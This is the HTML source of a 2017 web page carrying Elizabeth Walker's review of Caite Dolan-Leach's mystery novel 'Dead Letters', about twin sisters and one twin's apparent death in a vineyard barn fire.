/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1564 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/presenting-the-latest-marvel-music-video-series-spotlighting-monsters-unleashed-featuring-skillet/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/the-girl-with-the-dragon-tattoo-gets-sequel-and-new-cast/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1564" class="post-1564 post type-post status-publish format-standard hentry category-arts-and-culture category-books category-entertainment">
	<header class="entry-header">
		<h1 class="entry-title">Book Review: Dead Letters by Caite Dolan-Leach</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/" title="3:41 am" rel="bookmark"><time class="entry-date" datetime="2017-03-13T03:41:38+00:00">March 13, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p><div id="attachment_1565" style="width: 210px" class="wp-caption alignright"><a href="https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters.jpg"><img decoding="async" aria-describedby="caption-attachment-1565" src="https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters-200x300.jpg" alt="" width="200" height="300" class="size-medium wp-image-1565" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters-200x300.jpg 200w, https://creativemediatimes.com/wp-content/uploads/2017/04/Dead-Letters.jpg 231w" sizes="(max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-1565" class="wp-caption-text">Dead Letters by Caite Dolan-Leach<br></p></div>
</p><p>By Elizabeth Walker</p>
<p>There’s something just fascinating about twins. While more common than they used to be, thanks to advances in modern fertility treatments, twins – particularly identical twins – continue to captivate the mind. Dead Letters by Caite Dolan-Leach is engrossing not only for its portrayal of its monozygotic heroines but also for the deliberate unraveling of their shared history.</p>
<p>The reader first encounters Ava Antipova flying back from Paris to her childhood home, a vineyard in upstate New York. She has come back to make arrangements after her twin sister, Zelda, has been reported dead in a barn fire. While Ava goes through the emotionally draining motions of organizing the funeral, talking to the police, and tending to her aging mother, she finds herself doubting the story of her estranged sister’s demise. Her suspicions are confirmed when she begins receiving emails from Zelda from beyond the grave.</p>
<p><span id="more-1564"></span></p>
<p>As Ava follows the clues left by her sister, we learn about the family sufferings she and Zelda have shared: a father who abandoned them, a mother facing a degenerative illness, and familial powerlessness over alcohol.  Ava tries to untangle the mysteries that shroud Zelda’s disappearance while the reader works to make sense of the events that brought them to this point. </p>
<p>There is no doubting that Dolan-Leach is a gifted writer, and this is certainly a remarkable debut. The story is thoroughly absorbing in that way where you think you’ll read just a few more pages and end up staying up late into the night to find out what happens. That said, there are places in the book where the writing seems almost too calculated, too deliberate.  Whether or not the prose flows easily for the author, it should feel natural to the reader, and Dead Letters perhaps isn’t quite there yet. Nonetheless, this is an enjoyable read, and it keeps the reader’s attention right up until its surprise ending. </p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/" data-a2a-title="Book Review: Dead Letters by Caite Dolan-Leach"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fbook-review-dead-letters-by-caite-dolan-leach%2F&amp;linkname=Book%20Review%3A%20Dead%20Letters%20by%20Caite%20Dolan-Leach" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fbook-review-dead-letters-by-caite-dolan-leach%2F&amp;linkname=Book%20Review%3A%20Dead%20Letters%20by%20Caite%20Dolan-Leach" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fbook-review-dead-letters-by-caite-dolan-leach%2F&amp;linkname=Book%20Review%3A%20Dead%20Letters%20by%20Caite%20Dolan-Leach" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/arts-and-culture/" rel="category tag">Arts and Culture</a>, <a href="https://creativemediatimes.com/category/books/" rel="category tag">Books</a>, <a href="https://creativemediatimes.com/category/entertainment/" rel="category tag">Entertainment</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/book-review-dead-letters-by-caite-dolan-leach/" title="Permalink to Book Review: Dead Letters by Caite Dolan-Leach" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-1564 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
